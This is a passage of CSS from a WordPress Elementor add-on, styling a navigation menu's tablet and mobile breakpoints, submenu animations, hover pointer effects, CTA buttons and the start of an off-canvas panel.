	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: ''
	}

	/* Effect 1: Fade in and scale up */
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	/*.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu ul.sub-menu ul.sub-menu li a{
		border-left: 16px solid transparent;
	}*/

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before {
	     background-color: unset!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__framed .menu-item.parent a.uael-menu-item:before{
		border: 0px!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__text .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text  .menu-item.parent a.uael-menu-item:focus{
    	-webkit-transform: none!important;
    	-ms-transform: none!important;
    	transform: none!important;
	}

	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item {
    	-webkit-box-pack: justify;
     	-webkit-justify-content: space-between;
     	-moz-box-pack: justify;
     	-ms-flex-pack: justify;
     	justify-content: space-between;
    }
}

/* Mobile */
@media only screen and ( max-width: 767px ) {

	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item {
        -webkit-box-pack: justify;
     	-webkit-justify-content: space-between;
     	-moz-box-pack: justify;
     	-ms-flex-pack: justify;
     	justify-content: space-between;
    }

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal li.menu-item,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu {
		width: 100%
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-vertical .uael-nav-menu__toggle {
		display: inline-block;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .sub-menu {
		position: relative;
		height: 0;
		top: 0;
	}

	.uael-nav-menu .sub-menu {
		min-width: auto;
		margin: 0;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		-webkit-transition: none;
		transition: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-vertical .uael-nav-menu__toggle.uael-active-menu,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal .uael-nav-menu {
		display: block;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical {
		height: 0;
	}

	.uael-nav-menu__breakpoint-mobile .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-layout-vertical .uael-nav-menu__toggle
	{
		display: block;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		visibility: hidden;
		opacity: 0;
	}
	.uael-nav-menu__breakpoint-mobile .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-layout-vertical .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal .uael-nav-menu {
		visibility: visible;
		opacity: 1;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-vertical {
		height: auto;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal .uael-nav-menu {
		position: relative;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
		position: absolute;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
		top: 0;
		left: 0;
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-plus .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '-';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-mobile .uael-menu-toggle:hover{
		border:1px dotted;
	}

	.uael-nav-menu__breakpoint-mobile .uael-menu-toggle{
		border:1px dotted transparent;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu .sub-menu{
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	/* Effect 1: Fade in and scale up */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-1 .uael-nav-menu {
		-webkit-transform: scale(0.7);
		-ms-transform: scale(0.7);
		transform: scale(0.7);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	    padding: 10px;
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-1 .uael-nav-menu {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	/* Effect 2: Slide from the right */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-2 .uael-nav-menu {
		-webkit-transform: translateX(20%);
		-ms-transform: translateX(20%);
		transform: translateX(20%);
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
		transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-2 .uael-nav-menu {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	/* Effect 3: Slide from the bottom */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-3 .uael-nav-menu {
		-webkit-transform: translateY(20%);
		-ms-transform: translateY(20%);
		transform: translateY(20%);
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-3 .uael-nav-menu {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	.uael-nav-menu__breakpoint-mobile .saved-content,
	.uael-nav-menu__breakpoint-mobile .sub-menu,
	.uael-nav-menu__breakpoint-mobile .child,
	.uael-nav-menu__breakpoint-tablet .saved-content,
	.uael-nav-menu__breakpoint-tablet .sub-menu,
	.uael-nav-menu__breakpoint-tablet .child{
		left: 0 !important;
		width: auto !important;
	}

	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before {
	    background-color: unset!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-pointer__framed .menu-item.parent a.uael-menu-item:before{
		border: 0px!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__text .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text  .menu-item.parent a.uael-menu-item:focus,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-pointer__text  .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text .menu-item.parent a.uael-menu-item:focus {
    	-webkit-transform: none!important;
    	-ms-transform: none!important;
    	transform: none!important;
	}
}

.uael-toggle-no .uael-layout-expandible .uael-nav-menu__toggle {
	display: none;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,
 .uael-pointer__overline.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.uael-pointer__double-line.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__double-line.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__overline.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,.uael-pointer__overline.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before  {
	width: 100%;
	left: 0;
	opacity:1;
}
.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
	bottom: 0px;
	opacity:1;
}
.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,  .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before{
	top: 0px;
	opacity: 1
}

.uael-pointer__double-line.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before {
	height: 3px;
	width: 100%;
	left: 0;
	opacity: 1;
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.uael-pointer__framed.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:before,.uael-pointer__framed.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:before  {
    opacity:1;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__corners .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__framed.uael-animation__corners .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__corners .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
    border-width:3px;
    width:100%;
    opacity:1;
    height:100%;
}

/* Toggle label CSS start */

.uael-nav-menu-toggle-label-yes .uael-layout-expandible .uael-nav-menu__toggle,
.uael-nav-menu-toggle-label-yes .elementor-widget-container > .uael-nav-menu__toggle {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu-toggle-label-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu-toggle-label-yes .uael-layout-vertical .uael-nav-menu__toggle {
		-js-display: flex;
		display: -webkit-box;
		display: -webkit-flex;
		display: -moz-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

}

/* Toggle label CSS end */


/* CSS for CTA Button */

.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.rtl .uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: right;
}
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.rtl .uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: left;
}
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: center;
}

/* No link hover effect to last menu item */
.uael-pointer__underline .menu-item.parent a.uael-menu-item.elementor-button:after,
.uael-pointer__overline .menu-item.parent a.uael-menu-item.elementor-button:before,
.uael-pointer__double-line .menu-item.parent a.uael-menu-item.elementor-button:after,
.uael-pointer__double-line .menu-item.parent a.uael-menu-item.elementor-button:before {
	height: 0px;
}

.uael-pointer__framed .menu-item.parent a.uael-menu-item.elementor-button:before,
.uael-pointer__framed .menu-item.parent a.uael-menu-item.elementor-button:after{
	border-width: 0px;
}

.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item.elementor-button:hover,
.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item.elementor-button:focus
{
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.elementor-widget-uael-nav-menu:not(.uael-nav-menu__align-justify) a.uael-menu-item.elementor-button {
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
}
.elementor-widget-uael-nav-menu.uael-menu-item-space-between a.uael-menu-item.elementor-button {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.uael-nav-menu li.elementor-button-wrapper {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center;
}

@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.elementor-button-wrapper {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

@media only screen and ( max-width: 767px ) {
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.elementor-button-wrapper {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.uael-menu-item-flex-start .uael-flyout-container .elementor-button-wrapper {
	text-align: left;
}

.uael-menu-item-flex-end .uael-flyout-container li.elementor-button-wrapper,
.uael-menu-item-flex-end .uael-flyout-container .elementor-button-wrapper {
	text-align: right;
}

.uael-menu-item-center .uael-flyout-container .elementor-button-wrapper {
	text-align: center;
}

/* CSS for CTA Button Ends */

/* Start - CSS for nav hamburger icon in case of sticky section */

.elementor-sticky__spacer .uael-nav-menu .uael-nav-menu__toggle {
	visibility: hidden;
}
.elementor-sticky__spacer nav.uael-nav-menu__submenu-arrow {
	position: absolute;
	clip: rect(0,0,0,0);
}

/* End - CSS for nav hamburger icon in case of sticky section *//* Off-Canvas Module CSS */
.uael-off-canvas-overlay{
	overflow: hidden!important;
}
.uael-offcanvas-enabled body {
	width: 100%;
}
.uael-offcanvas {
	position: fixed;
	width: 0;
	margin: 0;
	top: 0;
	bottom: 0;
	height: 100%;
	height: 100vh;
	overflow: auto;
	background-color: #ffffff;
	background: #ffffff;
	visibility: hidden;
	z-index: 99999;
}
.uael-offcanvas-animating,
.uael-offcanvas,
.uael-offcanvas-overlay {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-offcanvas::-webkit-scrollbar {
    display: none;
}
 /* Double scrollbar on firefox fix */
.uael-offcanvas-show {
	scrollbar-width: none;
}
.elementor-editor-active .uael-offcanvas-trigger-align-floating .uael-offcanvas-action-wrap .elementor-button-text,
.elementor-editor-preview .uael-offcanvas-trigger-align-floating .uael-offcanvas-action-wrap .elementor-button-text {
	display: unset;
}
.admin-bar .uael-offcanvas {
	margin-top: 32px;
}
.uael-offcanvas-icon-bg,
.uael-offcanvas-trigger {
    display: inline-block;
}

/* 	Normal Box shadow */
.uael-offcanvas-shadow-normal.position-at-right.uael-offcanvas-show,
.uael-offcanvas-shadow-normal.position-at-left.uael-offcanvas-show  {
	-webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.2);
